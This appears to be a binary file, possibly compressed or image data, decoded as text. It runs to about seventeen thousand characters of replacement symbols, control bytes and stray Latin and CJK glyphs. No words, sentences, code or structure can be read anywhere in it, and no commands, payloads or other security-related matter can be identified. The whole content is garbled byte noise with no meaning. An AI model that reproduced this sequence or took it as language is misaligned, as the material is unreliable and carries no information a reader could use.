���KLT�քX�uR炉�M@g�]�@e�	s&g��E��g~G����Y�?��)k�M�D����k�a~�gk�w��gj�8Z8�jO\�j=j�W��'���.i�y�Cika���n�
�b
m@&- 4@jp	8@�0,:����: E�`��:�@��Ѱ
<��S�4�	[ �� ���J���|ӷ��ٗ�i��抲�}�	`�o�h>C��Y�ƋaZ��a����;��#,�I<m�5OU΃Nk�2qZqf���I�bs�Y)��q�y�KKi5p���M�+uU>>�t>WV���Ju Ie�H��x�v��0hD�Z����r�>SאiQm`
R� �vB���X��k? ��Ai{�g��g�6���[�V[�7B�T�غ��v��8��\8iW�����i$$r亡eNL�b@U�-PX0��`z��l �f�8�BP|���D,
6@	� ҆]��	8��Lz��C�0|��!�}R`�X���nX�}���[:�,5~{���o�)�c*��Xb�~i���b���,"��;��1��9�cvp�i�K��X)�SJ� m�hudlը�V]��a����Ht��/���
�Iec���u�v1 �ֹ�݉X��b��s��,��6�@��v����h��0�" I@*EB�y���j�E�������'�밞��yE�˺����;��׺�۹��U�4�2�\jk���:�j�&&���@צ��z��_�0�����P	z0�E���BQ��+�ꓱ�۾A�����n��+o݇�ٷ��ؘ{�1��2�G���a�'��ga�a��J�P2�l=�> UϸK��~z)�ٴ�:��Z�{�T������t��dg�V���H,W&�!X��+T>kp�5�f�z�T�fb�_��FKY�`ׂw�X�
i�t=� !��NKg�y-�TAr��2�
BN�AO
��X���U���\�*k���0���MP]��%ڼ��	��l�DL�Dk����d�-y@8@8 ;
��d m�  V𔀐�p y`|�[��| %���$�R�8}ѷ Ka�ɲͧS�H>�n�X���̙�r�G�,7]m�*�1;+f$��i)��qj����$��=����6�94l%�y�s2'�\G,��^��s�����A��;��2U��|;f�K@����W�xf����	g�g�k�O@@�����/P6*�h��x��d3j7�1���$r@)r�`�����'��.-r&�+���1��)�5��@���B�����Ԡ��ċ�>y�0`>U�e�%��<�	���:��:@L�kP	K�B�
U0�S@N b@�@���p���q	�|����`��&��LR���󤓹���2$՘� ��I��8�|��7�L�;�
Ӆ{li!��2�<$2���v�q[��=�� M��E{�6��a۸�	��۷m۷��~���>����R���3�u�Je��?�0C�=C�3fU��4C��H���MC�]W j���6}�3�5AJuT��޴EA�y]A�@!����u��-��8ĭ >y �[������y�
jA���q�D\�J�s\O�ո���>9�GP�E$�@����`�X��B �"�P	���+��
�{֗P㡀t3|^`�`4 �$*���Hn�o�BWz`"�J��01o����\����˜��r����{p���r@)������d����r�)e�R�+\���e>W�2w�EBx��Hz��u�[�9"u��Y0qp��E�?�PdtFg��+���li�ZI���Y��u�1��i��b�J[`<��-[(� ���M \��������/���$j�ד�QЄ��a@@�r�8D���t k��+��{u�#�U@	���2��< ��hn=:r�����xPF����P��S���4P�H�I~𡸱)�I}����c�sK�0��Fd�G�QF�a� 7�k�G�� G�G��Gi�/�q��~�#��~�N���U������m,jm�o3�.,���ξ��,l��掰j�>|k�V�՜�\Gfasԍ��t?���B������L�!
ߌ�_|x�>���T �uWwh��rϭ6�49��\:R�aN2��a���%k��O$��I��
���Q�C����U������7dࣶ�lM�:�Q�dP	�� r�l8�e �Q����mE	�:��n��)�*���=�0���/Tk�T�px�1�=sP�y���r����4):���%|�{��s�9,k�3rtDy��#���A��E@��ŋ%F�A*�Ad%r��bJB]kbd��p�^	<����KN�qI��x\ڴ	C   �ԅ��C�/J���AI�&��FҫWjՊ��V��,b�!"�1����R�`d�C�ԷY���:�o^�s����&md�1�����<7���~���p]e�s��&ÑA.�L�8���kرeϦ]�5�%-ʨ��W��ذ��V���4(�2d4�q�G!��L�Q)EF��	�7��-4l�g���{���ϧ_��}�����&�C"�B�(���H
�<0��HĠAv��B/�c�+ �@)$�&Bl�	QlH$iQIV �=��'�#�o{D�G�lH"�4��(b�|�ɇ(v~DF���$,���������2�)�y���>2��P��M,�2H�&�1%�F�7��/Mx�$�5 "��,S�T���QM3(4%b�"����^��(N�bHJ�24�ut1h��ʢ�Wa"%�����wJ�"\�5��RQ�*�RBH�N�ŋ*¼z���r鯾:�g�6x�W&�KZ��/���k/���+/tA;�	S�������.+k�l_�Cm��hÔ���V��`�l�c�acs*�D�������)h���c��\9���S�f�s�yg�{���׆�G�!Rk��H�h��=¨ɿO��z.���+5�0C�@�����3��C�X�C���"�`��D�H�=�f�m�8"�#RX�m��&��ÀT��H�����N$r�ٮ������n�ǜ��ACI'Sȇ�Z�$� �0Ì�G.�T�8g�ğ�p3L��"�]bK7sޟ]��V<����ܱ���,����S��Z>'"�%��<t|Nc ?"I�*�$� r�J
����P�e�Rl�!�Ȕ?~��	�C%I2�s:��鰓)��+� �Z������%K�ഞ5,�YJ��[�5*��? x�ڲ���0\��
���Ƈ�a�a�y��"��S���]嚋�r Ґ�H�R�?�'4�����j�9�	4��"��2!0�X�7�����At@�Gf({D!��� �	x�Y�HHFR������K��98�����m-���B��6��t~;����|�mh�Mf����K�[#������.���Z�h+RZ3��ABiʬ�MⱤ|�d3i#�Z���N��Ò��$;v|Ds���P��k�whj�rG�D�C���g�7�/{zʒ�8�'��)��Ǖ �	��P%(�Z���P!y ���;�	�#ф�\S�@4)�B�����]DH�`
����D@$�H���xPY)d갺".�t%]=���v��'�P�<XW�s��~ի_= X��հ��\-�Zy�ֱ���!���OƸ@.�FDr�Z��Pihzo�� RH)�l��!C��?0�a�?VQ��Gk`�h` 0"�1O����h'��@���V���moyK�!h���$;�J-b�dK/c�  ��t[��c	f{��Җ6�����S�0����Mn��j4�"(	Th�{A���RaN��y�F�$g�D���� ���tA)8��G�P��0�4�8H8p0�`(-h�z�W�T�[���G�Pd}ヱ���w�!��HgZs�u��i�?"�)b���	`*��܃$ a?Y"��`��-I/�%�:+.'lj�ƌë$1h!��B�ƙHPV���L�"�X�"������P����ۄZ����	�A��O�֧j��*K�@��Ǔ5�U����X��ؙњa6�$�!	"9l!ҳ�u�m}���1�l��<L�ׅ6���ㆲk<JY�~��b��.�����J����ߠ���h���.����)f@C���ҩ29�.6��*,�K���c�$w��F�w�>{M�	�[���ȉ
����bJ��'OF`8Kɳg��B��0&����P>!T���R�D�/��{h�(����0:�Bx�N�⫎�#x�����Q�:�GOB��}��Y2��(�����i���W���!�� B�Bf�Y/_v᷾L���� ?���@�'k��:��������XG�?x�#���/<�x�'�/<�y�h��	a(����~�%4�	4i��)�4r�B
����4�X�ڍ���1~��e#����a)�G0�A� < 0ƃ<��
�a�?��Dn�0ypB��H܇_��'��2�EpmCRn�8��e#��P(ӟ!T�3��DR
���;��h��s%���m�t�Tx���%�6
D��� ȇ H���������2���3�l:8�`01���p�#��'���9����'{�A,�99"�ⳑ#��;1�:=��$	d�������[�+�{������<��ғX�����������z:�b��z�!����#������:*�h��2�
��CZ������"�0Bؖ�#� ^ �)3D"p9��"*=� H����3>�/�(��h�N��Bk����c)���Z�D�8 ��C}(�ٰ1X�n�,L ��9�40�� ]p�J��A�&����&�X-
�Y�-c<GtLGu���P.��PҐ�����QB�����ۿٿ��@n��P��Ҷ�K ꒮��<P��������꒮�l� �H�� ��4��4�@�J�F@�q⑅�ہ�؅�T�6q��az�0���0S(�$9)���:��R��S��:��Є��)��#۞;�]h�"��%8�0�(��9K)��"�Sa�6;�0ˉj�"� ���1]X��s	��R�2� Rp<��J
��;�#�D\;k�)�^AC�1���x"s��Oġ�ȌX���(S�'T܇%��� �V,t�"k��&������"��0N@4�8*X�ְ@���*���b��I�x�PNX�T�&�W0�h֚�p��d-����M�,O�Ľ�s�x�?���yD.e��e;�}䑃(���m+��JH���P ��L79,����X2"q ��@��8�^��q�I[����K�3���$��`<��["�{B���LʛK��B�3����BCDa�6<�6(�ۇY��?c����}	1��d9	��
�xR��K�������EH���
N� �3���.3�K"+/��*��P���*7{ªD4S!4��f����"A�QT���>�%��3@��= �E�P��8���C�T�Hb,�� �P�!�6p�9� X�J(��2�F�+@���N����G�<�L8O`Va�$K5��C?�Ԛ�[w\�wg�Gg�Oi푃8�}�O��.ȁ���D�H+1P��E�� �/9�G������Pq�5��D؅�\��I�����.Z:��̠�+��1J�ѓk��Q�:��Oy�#u:�#��܇��<hÔ�dIOI�񉟗�NY�0������4��r-�J���RH��Z�� cYP;]��PW��̊skxD6s�Z��jE��E͜���"j"��ثT�/X�ӌſ�Ek�3K]��x[�+�|�ML�N�@��A��� U'���@U�#�T@�A�UVێx܅���$�
��ժ 9P��V��\�M-8?�C?iV�SV���ge���?h]����m�?IȄ,�P�]qmAs�I�t��"y���@8x����v20�׍s8������a���1A���u�[��"�<��'L(���1,���#��1R�(��B��1�h�|�D%�<`91��)}	5�� ��$UR�4ˢR�0�)���S���Y�+d�R:���5!���%�E����8}ʖ6;B��� �>�̾ ��D?e[M�æ}0���DMT|	���B3�6H��������0�h�]p�ud/؂���\9����R��|�oj�
�\���֘
��O��ϭc;���(V�G���t�i}]�\]{ܿ98�D؇V�l�6G�?��]I.W^� �d����UlIL��p�&���"9 Y�yu��Œ�]"х�����T��\��*�˅�X��������h1�X,y����mB=iw[ h�%����W!��9�#����*�2$�4��B;	��p���
@�C��@L
91�y��2b��C32�#X���7�1;%�)���b�ꪵJ�B����h����ݯ~ڇ���̀�!��x[���{΢�k0_�Y��-�5X����2@�T=�b�X��x\ȍ�֨����P�2؂*xU�c���u�cd��Aށ�����wt���?>f�蝯��V*HH��p5�8@+y�p2PL6�N�dO&Q�&�!
0��\�vz��#�!X�(y^ 41+� )� xY�C�+�;�j��ӟP-�϶�� ��N�(E��P� )�y��?C�mN�*d n��p^��3�˘}Z��6�3`��M٢�票展	��K�
n�I*�s	��=�0��	"0²��9�"	[(�C�ȫ�ETHTU�X�k9�6@�#tb��".P��8P�c�ulE���:R�hD��*��`63��o<�|3�
��P�5#�9��j��]c���$�i�j��c�G��dÐ� �l��T���.I6 n���m�ũk�캆��!�8�l2�:��AR��u�!žI쭸���Rr���HX]���1�x&��~����Q1|��ב��E|�" ��⛸���Ո>`)�)5ऀ(Nx��8� 
n�s3Ӈ�z��6�n^@h�kn�� 4�f��SG�ĸ���;B@^;m�Rh<Ɠ<˫����a[�h$�3�L�p�}��i�HO�9���*�?;�`��x�#*OLpܨ�>���9��TՁ<���P���΢��7r��2Pq��]�x��4��G����}��쑆��.��eCdE>��%Hp�H$?�.��&�Ws��f8'�R�&��@��З܁H��]e��MH@gl�Ls8a�Z�(�.��^�<;)�e<�1��5O��0�X��EfS^pB=t.p Jj~Y���n�Q�{�8�	(ns�C�tPo�NG��-~�{>3U���u���(���7Ka�bi������$a�ݡʀ��Rfw�݇$PTW�}A�l�LR0%���)N��/2�2 �Jp�u�b�p=`+x���%���-�j�P� &(�����؃o���_~�$���-�dMxx���x������+k*�@"�O#�H���`�rM��ũ�v��RZ�Ѧ}X���d-�^ �)��i�c���X����1P%�H�C�c����c�(MڴAą*S�ؗ�cA�Y"r���S��������ǁBAÅˑ���`�Y��r�x�T'/�h��p��k�@ǒ-�1�UN/8q���E�r���}6yY����Z���	յN0�)��EiC����Z��_6�����r�,�lJ�`�	� �����0h˲_Ȇa���R�i�m��nൃ��M��/�`��.R|���:m�d�s�} d�!C~|���wM����F�1��6a�үo�>����ק��E(��B�P8� d�a�N��VX!��<"�aA}šr\� -�cI	�!-��"�1�8#�5�x#�9�#�a�4�@�1�AΡ	��h�$�� ��&N&	%�N:�$2A"�%��a��`� e@&�e"@&?���6m9'�	=�%Et��v�IQ����!{��O>Kt&@F{Dʠ�ib瞨 �?�T�ЦuکD�T ��W�I,��Rs�D�N=ajU��I�Q�GEq��NM�5/Q-EN3e��@a�H�[U���Uy�H���D X_�q�ab}�J�<|�MB  ��e�y{�U���Q���:������m�jO<�y��Cp���e�B\�l��V��0�C,��sι�@gް��v�E�����#^gk��M��G�4�<
M# �x�@�@F%ȃ�:0!��Ba����y��@bP�*���&}6�i��6�m����C�(d�B"$�YB�m#]j����AE
�#���c��&	�� ��ֹ�xޙ'�gy���h��E�ŧA�DPWLQ��?�b'DM$Q�A
�MH�)"���"��YL8�Cz��N���h� /�6uk+��1+�6�4mUkMk��f�A-�o}k��6!c�����F:� �d�����`3hp�X��	�"f{	����<���lx����&;�Mo|�1��{����#	.X�|@Xgc���X@x���c	�)�^hx�T��7�b��Cp�A���*��J�U�A%D9�	L`�&�W�}���<�5����(Ch0D@��v�#��=�Gs�"A$-�,��A�ƥ9	�T0�7& �Mkr&-�:a�O��\�u�N:� �*����|�*�b� �r�\��"
�&jw���Jw���Mv�ߥ#x�[�P�dKѓ�L��<�يy�j
[b��jaJ����	KZhA}x��u��t';�Oy�s)���[�2�u����'@繆��+0��ּ�"�(���X�.����.	D �481و)� "�ل�=�])@`y4B��P��i�u���x�&?H��X����3���Z����`��
�>�jN��{�Yz C��|�� �Hf�k�C*�-�A:��	��� ��0��-�CX����/P�D4��U+�������G�f7"}�#M8J"���ra���e�Y3$�P��l"2-yi�s�E�3���G`��&2�O��B:y'?yrN���#z��"�L)ȇ�>�tĦM��?&�)J%D(Ȩ��,RH�gMI�P"(�9(9�2�����'�l^�����DX�ÉMLAd�%"?����f����^a,���/��紆���S~EZ�a�ZE`G f*8ܗ�	f�Q@@�a�b�wQ�/|�P�2��>�!ұ�e�<X�|� Y�F2����3y�<�\d�.*AhI���`���Y�V�%pAT�n&���L`d��{#+��	8���@U$�i�b!3X��m��[" �Ym
fxD��<��D[����Ms�Ӟnb�1H���&W��0���aF�w�{l k.���B���9�p]���õ���3���d :���-�����iN!���f���"����M�!���S��Ȋv��즎c��$$.����G�V��83�#<����Y���W#	��?�A�$V�[��p�yW���	�c\X}a�-,��~܊�_<�|	6�+�G\����b0�!a3@�0\9��a,���"{h�T� "��yS1�~@������wl��ذF=�e����f���!8)�W���6`Q�[����	6�
��)�
3���X{D�����M�	�PC䈢���<����r�Fj�?Db��K!�e�!�24��{0C�Q�=,�u�u�l"�J.�m:��܄&8�#Y%���9=1��ǭqQ����G�һߵA\1Iȹ/��֍��a�&�lSy7�	 3&z�Y<�� y�3�M�P͝,�*i��T�\��S�D\E�U��Q�?�OR��9��I����A�D��Z䄈��[` ���I�M��U��#|K�lI�Fu��&��L̷�ˌ�Kl��Mp��9�c<A��=Ll�F���Jy�l���o8�p��f����@>��G�Lv��L�H���$�ά��ά�?H M����uC7$��B��8́4H'@�Y���<�"""TH�� %��?`�% �ġ&n"'v�~��G�ͨ	I!M�=]m�^� �P$¶��[l!���<[Bh�<�=B�/�"0��/#0�"�\D��!��*q��AwD"������t���)�κ�&$�,�H<�)���	O SN��!��dS�A�T��=�G��(��)�VO��[�AZ܃Y��Yح�7E�1�q�N���
Bز�@�X)�B���Kr��I�K�`f�$�h)x��T��G���,]���K>KU��F֕�PJLe�`Lp�LY�ML��l�O��VG̀����?����Ͱ���z�P�@',Mi �ҐA7��Y�UZ�A�[���?����� B$�? ��%dF�dz��$�*���b]�bY؞"�+R����	�!@i�ɱ�	�������fJ"'���H"�*m�!�d��!�H��A31��ED�LJ�� D�����[���1�@���WJ؇�8�L�D���4�J�8��죮�#(�N���EaS�0��D�1��)��5�A���U��ǥO�O�E��C��M�)(FI�̵�c0�G|�I�Ey �_�\)�z����c!��O�JU�l$!��uSF%�ܐL嗽Y�r\�i%���QQA������ʸ��te|��E�@�?H��\��@'��MM_N�&�QH���H(& B4�d�)��i��b�"�i�!=ݤ�ݔ�i�p�Ai����֚�����h�"9�g>]����,D#�����rB<�ɰR�MF`���; �&<�4�E��05A���:�#��cK|'~tƿQE"\D��5���?A���]��H@Z\ܑ�?D�9)��Y`}!R��>Xʏ[�X�D
B�]tG����fd�;Xh��Q��?�Si�MZE���F�I\TJ�TbG:��|��P��q8�o�D��U���Zm�� y%X&� ){�!��x�i7P�?�H%Ȃ��@��XA_Ƃm[!J#�B� �� @��CV��^-�
Me���t�*.V ���"��������	�"�l5*l�����!��dA$$­�m H�Qp�G<nq��~�&�,@<�ٛ�N�>�b�~<�݉MD����[�v��_J���y�y��AL�F��G��'}]�4� TDk
�T��f;�J�MSDnk�@`Cf܂9�_X�-�N��"h�A��>1K����E��i<�`_Bq�@��a`��Z�@�ˋ��Q�c��@�Y������:��SR�J�m�C�i]R!��D�(OE��U��h���(�%S��u4����2�ܑ� 2��0ȝ9� @�ZE�ZQ�
A�LATBb:�@� &���B�d-'�����(��x�*�m���	i�m�I��V�-��Iq�������.���H$�e	.��Q��&BuHr�	�.@
��C�l���G.�[���HH�1�H{ي��ñ8�
��n�����K}=d&��?�g9�]T�==�Ǎ�}�������'>-��&�h/'p���Ag�DHZ�f���ķ�F,e�zaL��6�Ȯ?BL���ldЍVfK�I!��(�B�m�K���p�),G �:�bGօ��z�G�\����6)_�שe��&\��!e�����  "�0�D�0[9�"\ ؀�D�?��?T�4H��@�R���"�ɯ-��gq�}�$�f��iB�㐉��f���)�*R�QS����Wo!�?�, �X_�rg���҉�͌�1���#N�nt���D;-�=nω��)��7���"��8+��E�\[���)K`����'�d��=�+��r�:�c�d����� d���$�e��i��KM���YE,��)�DЋ��F��*aT>�چ+pL%0�~�i�*u�mS0���t�ܳ�`]w V��v�Ւ�$"����l'HZ}ߩ_Z�?myoA����V ��E��Ԋ�|���n��u�J���u-h�-ں�[1�t��N� 2 ��8�8�t��\�pA*ζ!�qY���	{��쉇���>n>�%W�l��x
�'�Zk&���1Y�TdW$?2MȮ�)��TEWD��������˺�E�c�?�/6yBx�/R�0R��SȕW9�;9�7yơ+������[�0��?,��.�)X�/۫c=�R9�h{O�y���a�F�(p��k�vo�@�C���7�3���������m�:��:�ԅr�WO�C��G�d"pw�3?F3��r(����S��H��|�)hB� %�%�nww�)�]'�x�@�ȁ$��T�B����7��{��A�����>��I���4�-������t��^n&xN�4����@hJmΉM �C�I
���{�����mI������o�(Q�B�2nJ--�턼��_ے��_�
�� ��c�u*�u�̲J��8�?җ�Ĩ�?�n+���X�U}��GWO���ou�$��o�d����2��h�Θ�Ŭ�M, ,�5�F���C� ͶFr�(a8+�L��P�G�"Jsd�Ɣsq��ˤ�!�>���Pٱt�G�PA|$��v� ���Pt�A;���pw���y��}�`��� � � lAE��G���gm��Pȁ��}H�@D��\B(�>�4�P �ā�{A����I_f��ͺ�tږ-���*�qA�KRq�;7�iJƦ"B�oM���kI� ��Gu-�'��D�����T;.D�����Q�@hQ�E�1 r�ر�Ɛ1�X�B�$)��*� ��L��ɫ�?�3yҌ�ӟ�/J�jQS�C���Ѩ�����3��,�^t�T��PA�9ɖ5{mڂ]mn}�)�[oeǞ��'L�b{])R�[W�]�v�ɁL���� ��^����q�b���|�GM�@�/����B��b��<�!���ue�9��l����s��S��k�U۠ɷoA�|��+(�8p�0�,�};�Tژ�!��!u�w�����R��R~������� m�ad��?2pp���A' ��6:�D�N��GHq�-Zh��.a�-.���2|�e���m��u���F.���Ԩ�0�|�\�2��$&��}�
�)�PRy�$�9v���2�s�E�s5�d��3�D�M1�dO8�#�D�H�A � 0 �@@ԀF�B&O<Rh���9$��eԀ8� �:5
��!JJh%��:BS�����HՄ2҈#Uq��`�U�W`���|L!B��4*��Vuz
Z�Ze$آbh��x�i��l�������h�:���aj�<����<��^{�$_z�������_!�l�����d^!�w^o��G�6� BNsA���@x��r����H�l��Hፗ���.s,3�`H� .~���֊��fpj9�`����^���К��i������c�*.��n�D���������[��|���d�����=��9��0������T�FA9l��;��	�`�ə���P$�-��b���D��M?��U_=G-�Jҋ������0�2$I|A�,��=�0<�CI9��B��i�%������K�+��5�|s�8�_O8�$�5�G����8D� � PC	ET�#�%�H���8�<u�M%
T�
T><�
#�T`�|�V���D6��TA�W���Fl�a˄��������Ym����ö��RN�pț��-��O
�-�.G��������[C4JQ�R�(,\5)	��)F�Yy��X�+
� h���P��cALa62Zd.[oX��d�2���fZCHp"'� ���D͐A�c�_`���8�NexpI��cٹ' ���';�)B�C��Q���Zw�C����7d9�����= lC8@�����iA~���f�cq��� �H@�B�`B'�
�`@4`l@D(S@D2��Nw��ȔB���Q��w�
�0X()wWڒ,��<0�A\
G�P�P`]H(>䰥>��#x�����z�	2�B�r��8�|u����gR��|s�Ӝη�>i*QpP�񗀺i"R�*Pt��C\��i��<E�.&OLH�а��:0a�p���pX��E�u,`�KX�*B:L���UЊ�8�Fh�a�������u[TYJ�xb�)ƀ�L������-��,O".r%�,Ԋ`0��Bd[�cW�B`Lc.( ���2� M�c�H�)���6�!)*C3BVƔ�@òz�H��3�pZvlɮ(�8���r]3�X�f���ZeT6�,�)(��6CKT�G<g��Ro0��v��(p�<�g;i��JT%{��~"���1�l0X6�5 "�hA(pI��������	=�a��@o*0�P ��^( -BIwp�?(��N|���ÉK\�
��w^�C* ��x���>�1�mO�o*�KŇR���Ml�2��TS���M9�E�Dj��r$���?K-!4`��jf�� <H���=��P��ɭ$")����DtW���+$�2V��ֶ�J�B�aP����:E�,�+Ux�����
�r�� �$��Oce"�1�d�J��!{���V�$��u�v=�9� �hH����b�%	#a8�������$W揟ua.�-U@4�8f�{�P7�a�j�n�єc�$�2B�&�}^L"29�d
��J�	��h��ȝ˅���:��!��G(�#���&B
���19���A�)�[� ���	����@�$�ʀ����(�Љ^t��H
J2�K��߁�F��1@�<!r�\1���ph���;l 	�2t�������`���#L&_�41M���`#�N����|����;�I��
�������k��@4���S;e��
j�l�D�{�=a~��C5(ՅLjѿZ4
�
B��&Q�R�𗠀k�3	�&�z��h�-ɨ;�W�`*��?���!�@�U�5�r��Vv�]$#h=KE�v�($#��\S��g�������m� ��dZ�:ˏ\F�8c
�˷`�� �Ac�3�͐Ϋ6	�x!0��2� ircj����c�C�V)	����f�̦*r�8l	�����^� ���f>"�b�nu� �`� ��E�a���	t�	�@����l���(!D���������9L�`K�� j����� �@�pAI�$K����Taz���܎�@��� �G �T��
��F��{�n���.Ц5af��ƤkX���,�E1(�8/O����S:�Q@%� Be�
b
�lR"�+l�`:r�VE�t�W��0X:��~��Hb�ڠ��x���� tH#�����'L-�+�
���% ��*�ʯ���c�[K��ޏ��&�ȋ�/׈⊶�+�dJ�� 4 X�:ƈ�J�,t��1Z�4_ƷȂ)H�i()4^@2���B1��i�&7"I�l7�cf�fCߨ�lx�&'i�R�C�
n\�: i6��j��^:<� �2�ͦU" 
D�M�Dr�DF���A��A���`��l`���h t��)B'+�.��t>�����L�������/߰��A�.�v�2�Ċ	�����	J27F KV�D G�L|��{8�,fP-�bԧNf�O�����
(�rR�������Bo���p1� 4�!�<(!���.��-϶�"T��z��OU�1���U�[
+XnkZN-�v�[�"�ȑ�^��b g�a	��Ԕ�&�"��B++�B� ���1��B�ڏ����ʨ����D`���`^�,x`�Ȩ��2P&��('��)cfZ�i�)�����h��H�x����tB9*��"`ߪ'�j	)a�ڊ :��(�"�C3RAF��=�����~��H�� t�.Qg@�	 !L�`�4����`�Z`�ڲK�N�4@���8jM���dl��+���A
�T!�L��������"S2	���"u�`:u&�o����dʤ�}b�v�aUY5^�U� ���V1�r�U���L!��Nb�6hP>Q�3(\1O�!'�B�΂3�R@1����rĂX�6�Q��JW���B�;S(�N�#D"[x�+����]��W�H�`�?;�ir�Y�h�ȑ
��b4����g"��9��hM����$�@M-��"*��=-V��
� �ഘ�c��V\��@�,t�jf0,0�-� �W#$�Bo��J-0�``bf������p�7c�� �K%�mH�� ��[�,4aHu4;�Tm�� �<��(�4���
a�KNy�D��L��(!� k��
�)m�Vo����f��)F�T�~GT꺠*ް�gKf!3��S��Q��S%uS�@7x<aS��� �`@��i�4K��$'� ��v�@wwW
�����	���x���4����W�d�@ �~�,� �
"�LYU�U�G��t����ڬ��7 e:#_�E^A�^�7�_�e�j$�֠~���}�%"�)��e�"�Q#<&���{��Kbb� ���)��	0���J�*v!?R��kk"��v��d�cw��"���*Q�cވ!n����rC}d)�0�(�er����>2�l��~�bJ� z e��>��l�H��F��i�m�n>��ڜ�9؃�a*�����i�8lco9#�#��2F� �@=Dtoin�0���m�����*�������9�/���|�qp�,H�B*�����`KF�s7���x�dL�f�t��䕟�L ��L��D
��F��{JULr"
B.��	��7���o>o�\/���� ��5ǄN&%}�kp�PpJ���rSYǤO2Z7|���E1R��V�V��%�sR`feP82�P�,�!ro$n!bà�C-�Ñ�a]-���'��?G��U��"'�Z���`��"�e�B?�S&��b���ń�B�|m�D+���������R+![�c�X�^Ze	$f��er�	kF30�����8ix��s��0iZF%�8k;�V���2�x��j�?�i������#3(i����+��<2YG,�
�@��`
(�\��T�#[�3,/EaJR�a�d�@I��S96[�Ada�`SO��ǰ�u����� �aK!~ٷ��P��F0�V�5�Ġ}��тW�w|���O.O� �n������yjZ��P6� �U�����R ��:Xɇ��,��2�V�q!���,����W�£3-��&V�b {�o]WB��ִ��lb,Dx0rb�I�!F;��y+�F=��K����*�8��Y�Ã��� !Qc���A{X'rK0�3 Nڱ�+e����'�Z3b�]�h
i���F��2�c�k'�H��!4��㌧#	�7�:�����d�́�&� Ѐ�&F�� *�	� ~��r�c�,Y������'r9�S���]v��ti�S�!��d������',�A/{۷M��lJ�F��q�`��FHU����Š[�y�̦
"S�P�u
ԹW�d����^5�7Z�P����8�)%\��XiV�q:��(�U�@܇�����Â,�bW��X$" ( ܙ����ݙ�w��!<�CX�*)"��MBo0��O* �$����S��$x�)�4/5��>��E=Q���`�ȑ7�bVk�\�g�s�e�a �a���C52��l��� ^CI���5^7�i�:k{�i(ޓ,��c%���a�_�Z��~`	�@:�s�v���iͼ;�t�-�r� b�=?��D.A�^�<~�`��*Go�?Z`�^�Q'/����@y��ѯ�)��L��S��!J�@�y9ZAIl�n���M��An�
� /� �q� <oDM˲�Ln�����ӧH�SV%'!�~U7o/��  �P~�H8/O1���u����:�]l���v��י�}x����BE�:����4abr"� ��	�Cx� �c���* "F�,f��OSN��П�<�8�"�^�"$X1cAv������俌!j����.C���!1gN��t�y!('�_82�S'O�D� J�[ҩ9��!B�  \ !1�ӱ�^X��'P�c_�� �M�6J�
cl޲9��1)�i�Nad���H�|y��"�`ɥ$�����x%;�y3�Kk�EJseӚ#'=�$c�K�6��m۬{��)��f`0�ל*�!è|=���ԫ[���z�G���1������˛������-�Ѱ������ۿ�?�~�e�y�H |b^�qEQ�s�"^`q�	���3�x�ONhB#�lqE��y�!���`xdXb�����E�GENs܈��̱�7��H�=�($�;y��Hy�=��cNhP�) `%�u���P6	摨��J��QD
h�@?$�f�Z��f�Ñy�����s�p�@
p$�@>E(Z�))���)a't� �C�c�æ�>$P��D�&�P��m��F�aJ�"Q&)��C	�)�\RC���>D�A%���_��Q�]�?G�$��,���Gl��*M��Ec�D�Yk�T��o�9i�ae��D�!��1V�pŕ $1l)=U�[/Hd� wI���A���/zI<XI�4��D�AV�nl�N��2g6K�1ݵ�j-s"�T�q�2/k���f��S
KH4kI#}�p��� p�4��UW��N��_�f��v�صǞI6��|�����jߍw�z�>�����g`�bR4��d!����a���"QD"E�`Q��.E�q^�'�t�'6����9�8䏲�H�E�c����$����>)a�)�,�a.���y��p%�PE�SE ��z6CN�#A��OlI$!�U�R&��2yj�����;��
��J <�
�$���K6�p���
`=Dĺ���M�%�(r�jedk\��������ϡ�?|��6a�M��L�v$yI*TbIN
B��sB����"C�?B:�pM��)`�����+. �D06�P�KJ���&2�D�ea��J�R)R@,b00B*��|��N��DYX����Q21I� �?jL~5��3ܦ2� ���}-��Ldئ2�lr���G>j��T�r�e�[��A��U�B,�Pl�	���6�X,��a�1��L�HA�h�,J$A���0D!�K<�qz�������4���yH\h$0N�!Bg�%�@�է9�Q�d�$��I��Լ$1)JAC�� n�D��Q0i�O	�^>�� �d�[C�<���1!C"G�E�a>�- XJ �G�Tt�ScB���0�򏧠�����)�t���`C53`Yp���\�9~�W)�N𴯅��,��!R��D�4R��B�f��(Eq	P��T�+_��WXW�"� ���<�}_	�S�1����H�[𚔐�cl���a
���)���dA�OD�2��Ln^�L�$+��`x�����g�qDp#I֘9g�#�8Y5�Mmj<�JmF	]R�6�؃������-=X0I0 ��Ă*q�?0@E���� 7:������v�_dJ�Rp>!	��q���5�c?��D����9!i�MM����h��
MC��
yBaĭ��Pg�!�nI9�ݒ�d�%A�G��1�2z$)Q�zXB�?�_�ye�S"�P�%l#�GX�&����<):х��=�uo�T"��A-`ȣr�������{̟@�����S�A �\�9�B�pb^�pb+[ݪC��v�*;pH���?W9����Ba�C����G>����h�ɭ�V�f��ȫD��v�%�p�.�"�����q��i�+�e�?��ױ�$
Oˉ#�S��r��X�#�BI�gvb�=��N6�,)��t�g�ALN�P��$�N�Gj^��r�ep6�Ҥ���v㛫��Uì?��gGљ܇������� ��A�w�Ccq������|�f+��A�o��>��"X��p�1�$�)�	��F�3���\���Ѓܠ�f"E���X":
hٕT�����'�2:c�*)'�4ޖz�	0YLC�;ta�%�G���|��3�S�� w���/Q��;O�0M��=e3��,*RP\�u`��\g=�<�r(.W:�M}4��^\�!�����?��6�I�j��=���*	�>����ɷ�#ú�v�##���Rƾ&"�h�a{Xĺ �Y�W���e�Q���! vDD{�,���m�@]���&4��R����+�%����@m$H9���Z���&��G4��j��e��n�q5Dp�!5>S�q\���_#J��@Gs=�&�*��@�E^�����0}�c�6cP7SH^j����[ȅ��
